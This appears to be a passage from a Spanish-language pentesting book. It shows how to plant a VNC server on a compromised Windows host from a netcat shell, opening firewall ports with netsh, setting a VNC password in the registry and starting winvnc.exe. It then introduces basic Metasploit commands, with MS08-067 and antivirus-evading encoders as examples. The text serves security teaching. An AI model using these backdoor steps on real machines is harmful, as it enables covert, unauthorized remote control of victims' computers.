

**Subida de Vnc al equipo remoto** 

Si el cliente tiene habilitado el firewall añadiremos una excepción a la regla para permitir la conexión remota.

**netsh firewall add portopening tcp 5800 hack netsh firewall add allowedprogram c:\vnc\winvnc.exe hack2 ENABLE** 



**Abrimos el puerto vnc en el firewall de Windows** 

El equipo remoto quedaria de la siguiente forma:



Ahora debemos ejecutar el fichero de configuracion de vnc que hemos subido para que añada al registro una serie de configuraciones como por ejemplo la password de connexion

| <b>C:WINDOWS\system32\cmd.exe - nc -vvIp 6666</b>                                                          | $ \Box$ $\times$ |                      |
|----------------------------------------------------------------------------------------------------|------------------|----------------------|
| C:\vnc>regnow.bat<br>lregnow.bat<br>off REG ADD HKEY_CURRENT_USER\Software\ORL                             |                  | $\blacktriangle$     |
| C:\vnc>REG_ADD_HKEY_CURRENT_USER\Software\ORL\WinUNC3                                                      |                  |                      |
| La operaciǎn finalizǎ correctamente                                                                        |                  |                      |
| C:\vnc>REG_ADD_HKEY_CURRENT_USER\Software\ORL\WinUNC3_/v_AutoPortSelect_/t_REG_D<br>WORD ∕d 1 ⁄f           |                  |                      |
| La operaci≹n finaliz≹ correctamente                                                                        |                  |                      |
| C:\vnc>REG_ADD_HKEY_CURRENT_USER\Software\ORL\WinUNC3_/v_InputsEnabled_/t_REG_DW<br> ORD ∕d 1 ⁄f           |                  |                      |
| La operaci≹n finaliz≹ correctamente                                                                        |                  |                      |
| C:\vnc>REG_ADD_HKEY_CURRENT_USER\Software\ORL\WinUNC3_/v_OnlyPollConsole_/t_REG_<br>DWORD ∕d 1 ⁄f          |                  |                      |
| La operaci≹n finaliz≹ correctamente                                                                        |                  |                      |
| C:\vnc>REG_ADD_HKEY_CURRENT_USER\Software\ORL\WinUNC3_/v_OnlyPollOnEvent_/t_REG_<br>DWORD ∕d 0 ⁄f          |                  |                      |
| La operaci≹n finaliz≹ correctamente                                                                        |                  |                      |
| C:\vnc>REG ADD HKEY_CURRENT_USER\Software\ORL\WinUNC3 /v Password /t REG_BINARY<br>l⁄d fdc46c68618ab996 ⁄f |                  |                      |
| La operaci≹n finaliz≹ correctamente                                                                        |                  |                      |
| C:\vnc>REG_ADD_HKEY_CURRENT_USER\Software\ORL\WinUNC3_/v_PollForeground_/t_REG_D<br>WORD ∕d 1 ⁄f           |                  |                      |
| La operacižn finalizž correctamente                                                                        |                  |                      |
| C:\vnc>REG_ADD_HKEY_CURRENT_USER\Software\ORL\WinUNC3_/v_Po11Fu11Screen_/t_REG_D<br>WORD ∕d 0 ⁄f           |                  |                      |
| La operaci‰n finaliz& correctamente                                                                        |                  |                      |
| C:\vnc>REG_ADD_HKEY_CURRENT_USER\Software\ORL\WinVNC3_/v_PollUnderCursor_/t_REG_<br>DWORD ∕d Ø ⁄f          |                  |                      |
| La operaciǎn finalizǎ correctamente                                                                        |                  |                      |
| C:\vnc>REG_ADD_HKEY_CURRENT_USER\Software\ORL\WinVNC3_/v_SocketConnect_/t_REG_DW<br> ORD ∕d 1 ∕f           |                  |                      |
| La operaci≹n finaliz≹ correctamente                                                                        |                  | $\blacktriangledown$ |

**Ejecución de regnow.bat para el registro de claves** 

#### Ejecutamos **regnow.bat**

Seguidamente iniciaremos la aplicación servidora WINVNC.EXE con **start winvnc.exe** 



**Inicio del servicio Winvnc en el equipo remoto** 

Ahora ya estamos es disposición de ejecutar el cliente vnc para conectarnos.



#### **Cliente de conexión a VNC**



#### **Solicitud de password en VNC**



### - Conceptos Básicos.

Hd moore es un investigador de la seguridad, trabajó como director de investigación de la seguridad para los sistemas de breakpoint, también co-fundó la defensa de digital, actualmente trabaja como jefe de seguridad en la empresa Rapid7 http://www.rapid7.com/ dedicada a la seguridad informática y a la comercialización de la versión profesional de metasploit framework, Hdmoore mantiene el proyecto original opensource.

Metasploit es una herramienta de pentest para el desarrollo y ejecución de exploits destinada a auditar vulnerabilidades, fue desarrollada por HdMoore en el verano del año 2003

En el siguiente enlace puede comprobar las diferencias existentes entre la versión free y la de pago.

http://www.rapid7.com/products/metasploit/compare-and-buy.jsp.

La herramienta inicialmente fue escrita en lenguaje perl para posteriormente ser reescrita en ruby.

Puedes descargarla desde http://www.metasploit.com/framework/download, está disponible para los sistemas operativos unix, Linux y Windows, a fecha de la publicación de este libro existe la versión 3.5.1 del Framework



La herramienta en principio puede parecer un poco compleja, pero a medida que nos vamos adentrando en la filosofía de su estructura nos ofrece un entorno lleno de posibilidades.

Se accede mediante la interfaz msfconsole, un entorno Shell que nos permitirá realizar todas las opciones que nos brinda la herramienta, esta nos proporciona también un entorno de acceso web mediante msfweb pero donde su funcionalidad no es completa, existen limitaciones y tiende a desaparecer en las versiones posteriores.

Por lo tanto usaremos msfconsole, y como con cualquier herramienta de trabajo tenemos que tenerla optimizada, empezaremos por actualizarla y ponerla al día.

Una vez nos hemos descargado y ejecutado el instalador, se configuran automáticamente los permisos necesarios para la base de datos y al cabo de un breve periodo de tiempo ya estará lista para empezar, procederemos a actualizar metasploit desde la consola msfconsole, ejecutando el siguiente comando



La consola nos indica de cuantos exploits, payloads, módulos auxiliares, encoders y nops disponemos.

Metasploit dispone de una serie de comandos de los cuales mostraremos los más utilizados, para consultar todos los comandos usaremos el comando **help** el cual nos mostrará todas las opciones disponibles.

Paso a mostrar los comandos más utilizados.

 $MSF$  > version

Nos muestra la versión del Framework y de la consola actualmente instalada.



Además de la version nos muestra datos sobre el número de exploits, payloads, encoders y nops que tenemos disponibles.



MSF > Show all

Muestra todos los módulos disponibles, (exploits, payloads, auxiliary, encoders, nops)



Muestra en pantalla todos los exploits de la base de datos existente.



Un payload o carga útil, es la acción que puede realizar un exploit cuando este ha sido armado, las acciones pueden ser de muy diversa índole, tales como el acceso remoto, la creación de una cuenta de usuario con privilegios de Administrador, el retorno de una shell remota, la instalación de un servicio.

Cada payload tiene en metasploit unos parametros de configuración que se deben definir antes de armar el exploit.



Los módulos auxiliares son complementos que nos ayudan a detectar hosts afectados por algún tipo de vulnerabilidad dependiendo de cual seleccionemos.

Metasploit ofrece una serie de módulos de descubrimiento, escaneo, ataque con los que podremos buscar mediante escaners de vulnerabilidades en los sistemas afectados para que posteriormente puedan ser explotados.

MSF > Show payloads



Esta opción permite ver los encoders disponibles para codificar los exploits y así evitar ser detectados por las firmas antivirus.



En ocasiones la lista de opciones que nos ofrece metasploit es interminable por lo que nos vemos en la necesidad de filtrar la búsqueda, search nos ayuda a acotar los **literales** 

#### **Msf> search flashplayer**



Tal como muestra la figura (25), search buscará cualquier literal en el que salga

MSF > Use

la palabra Flashplayer.

Para poder seleccionar un exploit haremos uso del comando **use** 

**Msf> Use ruta del exploit/exploit** 



Info nos mostrará la información relativa al exploit seleccionado junto con los parámetros de configuración

**Msf> Info Windows/smb/ms08\_067\_netapi** 



 $MSF$  > show options

Nos mostrará una serie de parámetros configurables en los exploits como en elos payloads, estos, definen el equipo local, el equipo remoto, el puerto o el payload a utilizar, y permiten configurar todo lo necesario para que el acceso pueda realizarse con éxito.

